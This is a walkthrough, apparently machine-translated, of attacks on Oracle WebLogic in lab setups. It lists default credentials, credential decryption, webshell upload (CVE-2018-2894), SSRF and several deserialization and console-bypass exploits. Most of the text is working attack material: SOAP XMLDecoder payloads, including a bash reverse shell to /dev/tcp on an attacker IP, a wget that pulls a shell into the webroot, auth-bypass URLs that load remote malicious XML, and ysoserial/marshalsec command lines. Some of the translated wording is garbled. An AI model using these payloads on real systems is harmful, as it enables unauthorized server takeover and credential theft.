Weak password
Version: full version
Common account and password matching
system:password weblogic:weblogic admin:secruity joe:password mary:password system:sercurity wlcsystem: wlcsystem weblogic:Oracle@123
Password cracking
Version: full version
If the target environment has any file reading vulnerability, we can selectively read some files. Because weblogic uses AES encryption (old version 3DES), it can be decrypted. We only need to find the user ciphertext and key at the time of encryption, which are located in the base_ Under domain, it is called serializedsystemini DAT and config XML, in this environment/ security/SerializedSystemIni.dat and/ config/config.xml (based on the current directory / root/Oracle/Middleware/user_projects/domains/base_domain), so we can read these two files
SerializedSystemIni.dat
This file is a binary file, which I can't download with the browser here, and it is said that using the browser to read will introduce interference characters, so Burpsuite should be used to read. In the environment of vulhub, / hello / file jsp? Path = set arbitrary file to read building number, and use this vulnerability to read serializedsystemini dat
After reading, right-click to save it as a file
Then read config XML, and the encrypted administrator password label is < node manager password encrypted >


{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=Then use the tool to decrypt the ciphertext
But when I decrypt, I report an error. Normally, this should be displayed
Arbitrary file upload vulnerability (CVE-2018-2894)
Version: 10.3.6, 12.1.3, 12.2.1.2, 12.2.1.3
weblogic if the web service test page is enabled (not enabled by default), it will be displayed in / WS respectively_ utc/begin. Do and / ws_utc/config.do these two pages have arbitrary upload getshell vulnerability
Since this setting is not enabled by default, this vulnerability has certain limitations
/ws_utc/config.do
After setting up the environment, first open the Weblogic Web Service Test Page, but after testing, you can access / WS even if you don't open it_ utc/config. Do page, but record it first
Turn on the settings and save
Then open / ws_utc/config.do
First, set the current working directory as
/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css
This directory is set because it is WS_ The static file css directory of the UTC application. No permission is required to access this directory
Then click Security and you can upload the file to the server
I uploaded a jsp Trojan horse here, which can be connected by ant sword
After uploading, press F12 to open the source code and copy the id value, that is, the timestamp
Then access the path: 192.168.3.44:7001/ws_utc/css/config/keystore/1645430582722_shell.jsp
Where ip:7001/ws_utc/css/config/keystore / is the fixed path, 1645430582722 is the time stamp obtained by copying, and shell JSP is the name of the uploaded file
/ws_utc/begin.do
ws_ utc/begin. There is also a problem with do where I reproduce here. I can't directly access without authorization. The specific reason is not clear, but the process of file upload should be no different
Then press F12 to open the review element, click network, then click Import, and then view the response package
Construction link: 192.168.3.44:7001/ws_utc/css/upload/RS_Upload_2022-02-21_08-25-48_631/import_file_name_shell.jsp
SSRF(CVE-2014-4210)
Version: 10.0.2, 10.3.6
Access page: http://192.168.3.45:7001/uddiexplorer/SearchPublicRegistries.jsp

SSRF(CVE-2014-4210)
Version: 10.0.2, 10.3.6
Access page: http://192.168.3.45:7001/uddiexplorer/SearchPublicRegistries.jsp

Grab the bag and click search
Observe the detection results by modifying the contents of the operator
When the detected ip port exists, it will return 404 status code

When the detected ip port does not exist, it will show that it cannot be connected

'WLS wsat' xmldecoder deserialization vulnerability (CVE-2017-10271)
The WLS Security component of Weblogic provides webservice service externally, in which xmlcoder is used to parse the XML data passed in by the user. There is a deserialization vulnerability in the parsing process, resulting in the execution of arbitrary commands.
Version: < = 10.3.6.0, 12.1.3.0.0, 12.2.1.1.0
Visit one of the following links. If the following page exists, it indicates that there is a WLS wsat component
/wls-wsat/CoordinatorPortType /wls-wsat/RegistrationPortTypeRPC /wls-wsat/ParticipantPortType /wls-wsat/RegistrationRequesterPortType /wls-wsat/CoordinatorPortType11 /wls-wsat/RegistrationPortTypeRPC11 /wls-wsat/ParticipantPortType11 /wls-wsat/RegistrationRequesterPortType11

After confirming the existence of the component, use burpsuite to capture the package, and the modification request method is POST and content type: text / XML

Then add poc, where String is modified to the appropriate target and nc is used to rebound the shell, so payload is modified to the command of nc
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/192.168.3.45/6666 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>
Use nc to monitor and set
You can also write a shell through this vulnerability
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Weblogic deserialization remote code execution (CVE-2019-2725)
Version: 10.3.6.0.0, 12.1.3.0.0
The recurrence process of this vulnerability is similar to that above
Then grab the package, submit it in POST mode, and then add the content type: text / XML header
pauload:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>touch /tmp/hello</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope>
Can be accessed through/_ async/AsyncResponseService?info page to view the path of uploading files with command execution
Upload file command
<string>wget http://x.x.x.x/shell.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/1.jsp</string>
Management console unauthorized remote command execution vulnerability (CVE-2020-14882, CVE-2020-14883)
CVE-2020-14882 allows unauthorized users to bypass the authority authentication of the management console to access the background, and CVE-2020-14883 allows any user in the background to execute arbitrary commands through HTTP protocol. Using the exploitation chain composed of these two vulnerabilities, commands can be executed as unauthorized arbitrary users on the remote Weblogic Server through a GET request.
Generally, the login console is to access / console and access it after login. After login, click the deployment function, and the page displayed is
Version: 10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3
Access after environment startup http://192.168.3.45:7001/console/css/%252e%252e%252fconsole.portal , you can access the console without authorization
However, there is no install button when clicking the deploy function
Therefore, the second vulnerability, CVE-2020-14883, will be used at this time. There are two ways to exploit this vulnerability: one is through COM tangosol. coherence. mvel2. Sh.shellsession, and the second is through COM bea. core. repackaged. springframework. context. support. FileSystemXmlApplicationContext.
Use COM tangosol. coherence. mvel2. sh.ShellSession
This method can only be used in Weblogic version 12.2.1 and above, because com.com does not exist in 10.3.6 tangosol. coherence. mvel2. Sh.shellsession class
http://192.168.3.45:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch /tmp/hack');")
Use COM bea. core. repackaged. springframework. context. support. FileSystemXmlApplicationContext
This method is applicable to any version of weblogic. The constraint is that we need to construct an xml file and save it where the target server (weblogic) can access it
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[touch /tmp/hack2]]></value>
</list>
</constructor-arg>
</bean>
</beans>
Let the target access the constructed malicious address
http://192.168.3.45:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.3.45/shell.xml")
Weblogic WLS Core Components deserialization Command Execution Vulnerability (CVE-2018-2628)
WLS Core is one of the core components. The attacker uses other RMIS to bypass the weblogic blacklist restriction, and then parses the loaded content using readObject, resulting in the deserialization of remote code execution. The vulnerability is mainly triggered by the T3 service. All open weblogic console 7001 ports will open the T3 service by default, and the attacker sends the constructed T3 protocol data, You can obtain the pe rmi ssions of the target server.
Version: 10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3

All weblogic will start T3 service. You can use nmap to scan whether the service is started
nmap -n -v -p 7001,7002 172.28.0.2 --script=weblogic-t3-info

Then use ysoserial tool to create a JRMP Server
java -cp ./ysoserial-master.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1 [command] java -cp ./ysoserial-master.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections1 'touch /tmp/hackyou'

Then use the python script: Oracle Weblogic Server 10.3.6.0 / 12.1.3.0 / 12.2.1.2 / 12.2.1.3 - Deserialization Remote Command Execution - Multiple remote Exploit (exploit-db.com)
python exploit.py [target ip] [target port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient] [target ip] [target port]by weblogic of ip And ports,[path to ysoserial]by ysoserial The path of,[JRMPListener ip] [JRMPListener port]Started for the previous step JRMP of ip And ports,[JRMPClient]Is optional, is JRMPClient and JRMPClient2 python2 ./exploit.py 172.29.0.2 7001 /root/desktop/Tools/ysoserial-master.jar 192.168.3.45 6666 JRMPClient
After the test, JRMPClient can execute commands normally, while JRMPClient 2 test is not very good

weblogic iiop deserialization vulnerability (CVE-2020-2551)
This vulnerability did not reappear successfully, so record the process
Version: 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0
Tools: https://pan.baidu.com/s/1N9oW3PtJJpkGC-W-LkgW9A Extraction code: 03vx
First, compile the exp.java in the file. Before compiling, modify the code in the file to determine the command to be executed
javac exp.java
Then start an http service
python3 -m http.server 80
Then use marshalsec in the tool to start a malicious RMI service
java -cp ./marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.3.45/#exp" 7777
Finally, use tools to attack
java -jar ./weblogic_CVE_2020_2551.jar 172.18.0.2 7001 rmi://192.168.3.45:7777/exp
But I made a mistake here and didn't execute the order
Weblogic deserialization (cve-2016-0638 & cve-2016-3510 & cve-2017-3248)
The deserialization vulnerability caused by remote code execution based on Weblogic t3 protocol is actually bypassed by CVE-2015-4852
CVE-2016-0638 version: 10.3.6, 12.1.2, 12.1.3, 12.2.1
CVE-2016-3510 version: 10.3.6.0, 12.1.3.0, 12.2.1.0
CVE-2017-3248 version: 12.1.2, 12.1.2.0, 12.1.3, 12.1.3.0, 12.2.1, 12.2.1.0, 12.2.1.1, 12.2.1.2, 10.3.6, 10.3.6.0
There is little information about this vulnerability, most of which are analyzed, so run the tool directly
The selected tools are: https://github.com/5up3rc/weblogic_cmd
Open it directly with idea, and the project is in Java 1 Written in 6, the measured 1.8 can also run, but it needs to be configured, and some errors will be reported. Just comment and correct some
After importing the project into idea, create a new running configuration, select the application, select the main class, and then write the program parameters to the executed command
instructions -H Remote target host -P Remote target port -C Commands to execute -T Optional bypass -U Delete bound rmi example -B adopt payload Call system commands directly-Used when echo is not possible -os Specify target operating system -https use tls Designation of -shell with shell Show in different ways -upload Uploading files requires cooperation-src -dst -src File path to upload -dst The path where the file needs to be uploaded to the target -noExecPath Not in some/bin/bash perhaps cmd.exe Use in case
Just execute

You can also not use the - B parameter, so you can get the echo

Automated scanning tool
Tool address: https://github.com/rabbitmask/WeblogicScan
usage method
-u IP target ip -p PORT target port -f FILE target list
WebLogic file contains vulnerability (CVE-2022-21371)
Version: 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0, 14.1.1.0.0
This vulnerability does not seem to exist in every weblogic
GET .//META-INF/MANIFEST.MF GET .//WEB-INF/web.xml GET .//WEB-INF/portlet.xml GET .//WEB-INF/weblogic.xml